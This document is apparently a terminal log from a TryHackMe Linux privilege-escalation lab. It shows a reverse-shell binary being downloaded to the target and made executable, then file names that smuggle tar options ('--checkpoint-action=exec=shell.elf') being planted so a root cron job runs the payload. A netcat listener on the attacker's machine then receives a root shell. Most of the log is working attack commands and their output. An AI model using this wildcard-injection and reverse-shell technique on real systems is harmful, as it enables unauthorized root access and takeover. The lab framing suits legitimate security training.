 100%[======================================================================================>] 194         --.-K/s   in 0s
2023-09-16 16:06:53 (40.9 MB/s) - “shell.elf” saved [194/194]
user@debian:/tmp$ ls
backup.tar.gz  libdl.so.2  preload.so  rootbash  shell.elf  useless
user@debian:/tmp$ mv shell.elf /home/user
user@debian:/tmp$ cd /home/user
user@debian:~$ ls
myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$ mv shell.elf /home/user/shell.elf
mv: `shell.elf' and `/home/user/shell.elf' are the same file
user@debian:~$ cd -
/tmp
user@debian:/tmp$ mv shell.elf /home/user/shell.elf\
>
mv: cannot stat `shell.elf': No such file or directory
user@debian:/tmp$ ls
backup.tar.gz  libdl.so.2  preload.so  rootbash  useless
user@debian:/tmp$ cd -
/home/user
user@debian:~$ pwd
/home/user
user@debian:~$ ls
myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$ chmod +x shell.elf
user@debian:~$ touch --checkpoint=1
touch: unrecognized option '--checkpoint=1'
Try `touch --help' for more information.
user@debian:~$ cd -
/tmp
user@debian:/tmp$ touch /home/user/--checkpoint=1
user@debian:/tmp$ touch /home/user/--checkpoint-action=exec=shell.elf
user@debian:/tmp$
┌──(deusx㉿kali)-[~/Tryhackme/linux_privesc]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.204.144] 57207
ls
--checkpoint-action=exec=shell.elf
--checkpoint=1
myvpn.ovpn
overwrite.sh
shell.elf
tools
id
uid=0(root) gid=0(root) groups=0(root)